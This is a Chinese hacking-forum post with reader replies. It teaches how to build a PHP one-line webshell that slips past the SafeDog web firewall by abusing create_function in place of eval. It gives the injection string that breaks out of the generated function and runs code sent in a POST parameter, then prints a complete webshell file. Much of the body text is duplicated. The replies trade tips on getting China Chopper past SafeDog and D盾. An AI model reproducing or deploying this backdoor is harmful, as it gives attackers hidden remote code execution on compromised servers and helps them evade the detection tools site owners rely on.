过狗一句话编写之代码执行漏洞函数代替eval

不知道这个能不能算上奇技淫巧 ,如果算不上的话,请各位前辈提示一下 修改板块..

今天下午看坛友发了一个求助贴,让帮忙分析一句话木马呢!

原帖链接:https://www.t00ls.com/thread-36667-1-1.html

帖子二楼的大牛分析的很到位,那个一句话木马用了函数回调的方法,传递一个存在代码执行漏洞的函数preg_replace来代替eval执行代码



然后我就想着,安全狗查杀一句话的时候,通常检测eval 和 $_POST[x]有没有同时出现 ,正常的POST数据不拦截,小弟的认识 说的不对的地方还望大牛指正。

然后我们将POST来的数据放到存在代码执行漏洞的函数中,这样,POST来的数据就被执行了。

因此就想着试一试~选择的函数是create_function函数,这个函数曾在wordpress最近的代码执行漏洞中是罪魁祸首,我刚好复现过wordpress那个代码执行漏洞,对create_function比较熟悉(原帖地址:https://www.t00ls.com/thread-36509-1-1.html)

create_function函数接收两个参数$args 和 $code 然后组成新函数function_lambda_func($args){$code;} 并eval(function_lambda_func($args){$code;}),那么我们只要构造$code来闭合}然后将自己的代码放到函数体外面就可以执行了。

构造$code

$code = "n;}$_POST[x];/*";

解释一下构造的$code:

双引号中$_POST[x]被执行(这里以提交x=phpinfo();为例)

;来结束语句

}来结束函数体

phpinfo();;就在函数体外面被eval执行了

/*注释多余的代码

最终代码:eval(function_lambda_func($args){n;}phpinfo();;/*})

那么phpinfo()就被执行了.

如图:



过狗测试:

最终代码:

今天下午看坛友发了一个求助贴,让帮忙分析一句话木马呢!

原帖链接:https://www.t00ls.com/thread-36667-1-1.html

帖子二楼的大牛分析的很到位,那个一句话木马用了函数回调的方法,传递一个存在代码执行漏洞的函数preg_replace来代替eval执行代码

然后我就想着,安全狗查杀一句话的时候,通常检测eval 和 $_POST[x]有没有同时出现 ,正常的POST数据不拦截,小弟的认识 说的不对的地方还望大牛指正。

然后我们将POST来的数据放到存在代码执行漏洞的函数中,这样,POST来的数据就被执行了。

因此就想着试一试~选择的函数是create_function函数,这个函数曾在wordpress最近的代码执行漏洞中是罪魁祸首,我刚好复现过wordpress那个代码执行漏洞,对create_function比较熟悉(原帖地址:https://www.t00ls.com/thread-36509-1-1.html)

create_function函数接收两个参数$args 和 $code 然后组成新函数function_lambda_func($args){$code;} 并eval(function_lambda_func($args){$code;}),那么我们只要构造$code来闭合}然后将自己的代码放到函数体外面就可以执行了。

构造$code

$code = "n;}$_POST[x];/*";

解释一下构造的$code:

双引号中$_POST[x]被执行(这里以提交x=phpinfo();为例)

;来结束语句

}来结束函数体

phpinfo();;就在函数体外面被eval执行了

/*注释多余的代码

最终代码:eval(function_lambda_func($args){n;}phpinfo();;/*})

那么phpinfo()就被执行了.

如图:

过狗测试:

最终代码:

<?php

$args = "tony";

$code = "n;}$_POST[x];/*";

echo create_function('$args',$code);

?>

评论41次

过狗菜刀怎么做?有大佬出个授鱼教程吗

以前写过,http://www.admintony.com/%E6%89%93%E9%80%A0%E4%B8%80%E6%AC%BE%E4%B8%93%E5%B1%9E%E7%9A%84Bypass%E8%8F%9C%E5%88%80.html 你可以去看下。

过狗菜刀怎么做?有大佬出个授鱼教程吗

关键是菜刀也要过狗才行!

我写过一个帖子做过狗菜刀的,你搜一下。

关键是菜刀也要过狗才行!

看连接过去是否能过,,,很多查杀的时候可以过,但是在建立连接的时候就被拦了

这都是一年前的文章了。

看连接过去是否能过,,,很多查杀的时候可以过,但是在建立连接的时候就被拦了

学xi了,各种利用回调函数,哈哈

虽然不能用了,但有学会了点思路

有asp aspx的过狗一句话就牛逼了

学xi了

思路是不错,对于以后被查杀我不关心,自己变幻下就可以随便过狗了。

以前 有人总结过这种方法了

估计过不了多久就要升级了哦

哦哦,意思是传了这么一句话过去,利用对面的WordPress版本低于4.6.1中的一个函数漏洞,达到任意代码执行的目的?感觉原贴更容易理解,感谢分享。

自从p牛发了php后门的文章后,每月都会出现这种帖子各种回调函数 是不是都要开一个帖子?

给个url,谢谢

收藏了 !!

做过各种脚本的绕过测试,安全狗是很好过的,但你想过D盾还是有难度的,D盾的各种小功能做的可以说特别好,而且误报很少。

的确是,云端的防护软件也难过…

做过各种脚本的绕过测试,安全狗是很好过的,但你想过D盾还是有难度的,D盾的各种小功能做的可以说特别好,而且误报很少。

现在的安全狗,就是用菜刀连接正常的文本都被咬

用菜刀2016的试试